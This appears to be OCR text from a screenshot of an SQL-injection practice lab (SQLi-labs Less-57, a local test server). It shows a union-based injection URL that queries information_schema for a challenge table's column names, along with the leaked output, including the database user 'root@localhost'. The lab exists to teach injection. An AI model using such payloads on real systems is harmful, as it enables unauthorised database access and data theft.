 Welcome Dhakkan
You have made : 3 of 14 attempts
Your Login name:id,sessid,secret_PK4A,tryy
Your Password:root@localhost
SQL DUMB SERIES - 57
CHALLENGE - 4
Submit Secret Key: Submit
Console Debugger { } Style Editor Performance Memory Network Storage Accessibility HackBar
oding Other
http://192.168.75.133:8082/Less-57/?id=-7)"+union+select+1,(select+group_concat(column_name)from+information_schema.columns+WHERE+TABLE_schema='challenges'+and+table_name='7hwn3qp2g0'),user()%23